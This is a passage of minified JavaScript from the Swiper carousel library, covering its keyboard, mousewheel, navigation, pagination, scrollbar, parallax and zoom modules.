g=t.$el,b=g[0].clientWidth,w=g[0].clientHeight,y=a.innerWidth,E=a.innerHeight,x=t.$el.offset();s&&(x.left-=t.$el[0].scrollLeft);for(var T=[[x.left,x.top],[x.left+b,x.top],[x.left,x.top+w],[x.left+b,x.top+w]],C=0;C<T.length;C+=1){var S=T[C];if(S[0]>=0&&S[0]<=y&&S[1]>=0&&S[1]<=E){if(0===S[0]&&0===S[1])continue;m=!0}}if(!m)return}t.isHorizontal()?((p||u||c||h)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((u||h)&&!s||(p||c)&&s)&&t.slideNext(),((p||c)&&!s||(u||h)&&s)&&t.slidePrev()):((p||u||v||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(u||f)&&t.slideNext(),(p||v)&&t.slidePrev()),t.emit("keyPress",o)}}},enable:function(){var e=this,t=r();e.keyboard.enabled||(m(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=r();e.keyboard.enabled&&(m(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},Z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){z(this,{keyboard:t({enabled:!1},K)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}};var J={lastScrollTime:x(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return l().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=r(),t="onwheel",a=t in e;if(!a){var i=e.createElement("div");i.setAttribute(t,"return;"),a="function"==typeof i.onwheel}return!a&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(a=e.implementation.hasFeature("Events.wheel","3.0")),a}()?"wheel":"mousewheel"},normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=s,s=0),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,a=this;if(a.enabled){var i=a.params.mousewheel;a.params.cssMode&&t.preventDefault();var s=a.$el;if("container"!==a.params.mousewheel.eventsTarget&&(s=m(a.params.mousewheel.eventsTarget)),!a.mouseEntered&&!s[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,n=a.rtlTranslate?-1:1,l=J.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;r=-l.pixelX*n}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;r=-l.pixelY}else r=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*n:-l.pixelY;if(0===r)return!0;i.invert&&(r=-r);var o=a.getTranslate()+r*i.sensitivity;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),(!!a.params.loop||!(o===a.minTranslate()||o===a.maxTranslate()))&&a.params.nested&&t.stopPropagation(),a.params.freeMode){var d={time:x(),delta:Math.abs(r),direction:Math.sign(r)},p=a.mousewheel.lastEventBeforeSnap,u=p&&d.time<p.time+500&&d.delta<=p.delta&&d.direction===p.direction;if(!u){a.mousewheel.lastEventBeforeSnap=void 0,a.params.loop&&a.loopFix();var c=a.getTranslate()+r*i.sensitivity,h=a.isBeginning,v=a.isEnd;if(c>=a.minTranslate()&&(c=a.minTranslate()),c<=a.maxTranslate()&&(c=a.maxTranslate()),a.setTransition(0),a.setTranslate(c),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!h&&a.isBeginning||!v&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky){clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=void 0;var f=a.mousewheel.recentWheelEvents;f.length>=15&&f.shift();var g=f.length?f[f.length-1]:void 0,b=f[0];if(f.push(d),g&&(d.delta>g.delta||d.direction!==g.direction))f.splice(0);else if(f.length>=15&&d.time-b.time<500&&b.delta-d.delta>=1&&d.delta<=6){var w=r>0?.8:.2;a.mousewheel.lastEventBeforeSnap=d,f.splice(0),a.mousewheel.timeout=E((function(){a.slideToClosest(a.params.speed,!0,void 0,w)}),0)}a.mousewheel.timeout||(a.mousewheel.timeout=E((function(){a.mousewheel.lastEventBeforeSnap=d,f.splice(0),a.slideToClosest(a.params.speed,!0,void 0,.5)}),500))}if(u||a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),c===a.minTranslate()||c===a.maxTranslate())return!0}}else{var y={time:x(),delta:Math.abs(r),direction:Math.sign(r),raw:e},T=a.mousewheel.recentWheelEvents;T.length>=2&&T.shift();var C=T.length?T[T.length-1]:void 0;if(T.push(y),C?(y.direction!==C.direction||y.delta>C.delta||y.time>C.time+150)&&a.mousewheel.animateSlider(y):a.mousewheel.animateSlider(y),a.mousewheel.releaseScroll(y))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,a=l();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&x()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&x()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)))},releaseScroll:function(e){var t=this,a=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&a.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&a.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=J.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var a=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(a=m(e.params.mousewheel.eventsTarget)),a.on("mouseenter",e.mousewheel.handleMouseEnter),a.on("mouseleave",e.mousewheel.handleMouseLeave),a.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=J.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var a=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(a=m(e.params.mousewheel.eventsTarget)),a.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}},Q={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this,t=e.params.navigation,a=e.navigation.toggleEl;if(!e.params.loop){var i=e.navigation,s=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(e.isBeginning?a(r,!0):a(r,!1),e.params.watchOverflow&&e.enabled&&r[e.isLocked?"addClass":"removeClass"](t.lockClass)),s&&s.length>0&&(e.isEnd?a(s,!0):a(s,!1),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(a.params.navigation=k(a.$el,a.params.navigation,a.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=m(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=m(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",a.navigation.onNextClick),t&&t.length>0&&t.on("click",a.navigation.onPrevClick),M(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),a.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},ee={update:function(){var e=this,t=e.rtl,a=e.params.pagination;if(a.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el,n=e.params.loop?Math.ceil((s-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>s-1-2*e.loopedSlides&&(i-=s-2*e.loopedSlides),i>n-1&&(i-=n),i<0&&"bullets"!==e.params.paginationType&&(i=n+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===a.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var l,o,d,p=e.pagination.bullets;if(a.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(a.dynamicMainBullets+4)+"px"),a.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>a.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=a.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),l=i-e.pagination.dynamicBulletIndex,d=((o=l+(Math.min(p.length,a.dynamicMainBullets)-1))+l)/2),p.removeClass(a.bulletActiveClass+" "+a.bulletActiveClass+"-next "+a.bulletActiveClass+"-next-next "+a.bulletActiveClass+"-prev "+a.bulletActiveClass+"-prev-prev "+a.bulletActiveClass+"-main"),r.length>1)p.each((function(e){var t=m(e),s=t.index();s===i&&t.addClass(a.bulletActiveClass),a.dynamicBullets&&(s>=l&&s<=o&&t.addClass(a.bulletActiveClass+"-main"),s===l&&t.prev().addClass(a.bulletActiveClass+"-prev").prev().addClass(a.bulletActiveClass+"-prev-prev"),s===o&&t.next().addClass(a.bulletActiveClass+"-next").next().addClass(a.bulletActiveClass+"-next-next"))}));else{var u=p.eq(i),c=u.index();if(u.addClass(a.bulletActiveClass),a.dynamicBullets){for(var h=p.eq(l),v=p.eq(o),f=l;f<=o;f+=1)p.eq(f).addClass(a.bulletActiveClass+"-main");if(e.params.loop)if(c>=p.length-a.dynamicMainBullets){for(var g=a.dynamicMainBullets;g>=0;g-=1)p.eq(p.length-g).addClass(a.bulletActiveClass+"-main");p.eq(p.length-a.dynamicMainBullets-1).addClass(a.bulletActiveClass+"-prev")}else h.prev().addClass(a.bulletActiveClass+"-prev").prev().addClass(a.bulletActiveClass+"-prev-prev"),v.next().addClass(a.bulletActiveClass+"-next").next().addClass(a.bulletActiveClass+"-next-next");else h.prev().addClass(a.bulletActiveClass+"-prev").prev().addClass(a.bulletActiveClass+"-prev-prev"),v.next().addClass(a.bulletActiveClass+"-next").next().addClass(a.bulletActiveClass+"-next-next")}}if(a.dynamicBullets){var b=Math.min(p.length,a.dynamicMainBullets+4),w=(e.pagination.bulletSize*b-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,y=t?"right":"left";p.css(e.isHorizontal()?y:"top",w+"px")}}if("fraction"===a.type&&(r.find(P(a.currentClass)).text(a.formatFractionCurrent(i+1)),r.find(P(a.totalClass)).text(a.formatFractionTotal(n))),"progressbar"===a.type){var E;E=a.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var x=(i+1)/n,T=1,C=1;"horizontal"===E?T=x:C=x,r.find(P(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+T+") scaleY("+C+")").transition(e.params.speed)}"custom"===a.type&&a.renderCustom?(r.html(a.renderCustom(e,i+1,n)),e.emit("paginationRender",r[0])):e.emit("paginationUpdate",r[0]),e.params.watchOverflow&&e.enabled&&r[e.isLocked?"addClass":"removeClass"](a.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&r>a&&(r=a);for(var n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find(P(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=k(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var a=m(t.el);0!==a.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&a.length>1&&(a=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&a.addClass(t.clickableClass),a.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(a.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&a.addClass(t.progressbarOppositeClass),t.clickable&&a.on("click",P(t.bulletClass),(function(t){t.preventDefault();var a=m(this).index()*e.params.slidesPerGroup;e.params.loop&&(a+=e.loopedSlides),e.slideTo(a)})),M(e.pagination,{$el:a,el:a[0]}),e.enabled||a.addClass(t.lockClass))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click",P(t.bulletClass))}}},te={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,l=t.$el,o=e.params.scrollbar,d=s,p=(r-s)*i;a?(p=-p)>0?(d=s-p,p=0):-p+s>r&&(d=r+p):p<0?(d=s+p,p=0):p+s>r&&(d=r-p),e.isHorizontal()?(n.transform("translate3d("+p+"px, 0, 0)"),n[0].style.width=d+"px"):(n.transform("translate3d(0px, "+p+"px, 0)"),n[0].style.height=d+"px"),o.hide&&(clearTimeout(e.scrollbar.timeout),l[0].style.opacity=1,e.scrollbar.timeout=setTimeout((function(){l[0].style.opacity=0,l.transition(400)}),1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,l=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=n>=1?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),M(t,{trackSize:r,divider:n,moveDivider:l,dragSize:s}),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,l=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[a.isHorizontal()?"left":"top"]-(null!==o?o:n/2))/(l-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var d=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(d),a.setTranslate(d),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,a=t.scrollbar,i=t.$wrapperEl,s=a.$el,r=a.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),i.transition(0),s.transition(0),r.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),s.transition("")),a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=E((function(){r.css("opacity",0),r.transition(400)}),1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=r(),a=e.scrollbar,i=e.touchEventsTouch,s=e.touchEventsDesktop,n=e.params,l=e.support,o=a.$el[0],d=!(!l.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},p=!(!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(l.touch?(o.addEventListener(i.start,e.scrollbar.onDragStart,d),o.addEventListener(i.move,e.scrollbar.onDragMove,d),o.addEventListener(i.end,e.scrollbar.onDragEnd,p)):(o.addEventListener(s.start,e.scrollbar.onDragStart,d),t.addEventListener(s.move,e.scrollbar.onDragMove,d),t.addEventListener(s.end,e.scrollbar.onDragEnd,p)))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=r(),a=e.scrollbar,i=e.touchEventsTouch,s=e.touchEventsDesktop,n=e.params,l=e.support,o=a.$el[0],d=!(!l.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},p=!(!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(l.touch?(o.removeEventListener(i.start,e.scrollbar.onDragStart,d),o.removeEventListener(i.move,e.scrollbar.onDragMove,d),o.removeEventListener(i.end,e.scrollbar.onDragEnd,p)):(o.removeEventListener(s.start,e.scrollbar.onDragStart,d),t.removeEventListener(s.move,e.scrollbar.onDragMove,d),t.removeEventListener(s.end,e.scrollbar.onDragEnd,p)))}},init:function(){var e=this,t=e.scrollbar,a=e.$el;e.params.scrollbar=k(a,e.params.scrollbar,e.params.createElements,{el:"swiper-scrollbar"});var i=e.params.scrollbar;if(i.el){var s=m(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&s.length>1&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=m('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),M(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable(),s&&s[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}},ae={setTransform:function(e,t){var a=this.rtl,i=m(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),l=i.attr("data-swiper-parallax-y"),o=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||l?(n=n||"0",l=l||"0"):this.isHorizontal()?(n=r,l="0"):(l=r,n="0"),n=n.indexOf("%")>=0?parseInt(n,10)*t*s+"%":n*t*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==o)i.transform("translate3d("+n+", "+l+", 0px)");else{var u=o-(o-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+l+", 0px) scale("+u+")")}},setTranslate:function(){var e=this,t=e.$el,a=e.slides,i=e.progress,s=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,i)})),a.each((function(t,a){var r=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(r+=Math.ceil(a/2)-i*(s.length-1)),r=Math.min(Math.max(r,-1),1),m(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var a=m(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||e;0===e&&(i=0),a.transition(i)}))}},ie={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.support,i=t.params.zoom,s=t.zoom,r=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!a.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;s.fakeGestureTouched=!0,r.scaleStart=ie.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=m(e.target).closest("."+t.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=t.slides.eq(t.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),t.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this,a=t.support,i=t.params.zoom,s=t.zoom,r=s.gesture;if(!a.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;s.fakeGestureMoved=!0,r.scaleMove=ie.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(a.gestures?s.scale=e.scale*s.currentScale:s.scale=r.scaleMove/r.scaleStart*s.currentScale,s.scale>r.maxRatio&&(s.scale=r.maxRatio-1+Math.pow(s.scale-r.maxRatio+1,.5)),s.scale<i.minRatio&&(s.scale=i.minRatio+1-Math.pow(i.minRatio-s.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+s.scale+")")):"gesturechange"===e.type&&s.onGestureStart(e)},onGestureEnd:function(e){var t=this,a=t.device,i=t.support,s=t.params.zoom,r=t.zoom,n=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!a.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,n.maxRatio),s.minRatio),n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,a=this.zoom,i=a.gesture,s=a.image;i.$imageEl&&0!==i.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=T(i.$imageWrapEl[0],"x")||0,s.startY=T(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=s.width*a.scale,l=s.height*a.scale;if(!(n<i.slideWidth&&l<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-l/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,l=a.currentX+n,o=i.y*r,d=a.currentY+o;0!==i.x&&(s=Math.abs((l-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=l,a.currentY=d;var u=a.width*e.scale,c=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-u/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-c/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var 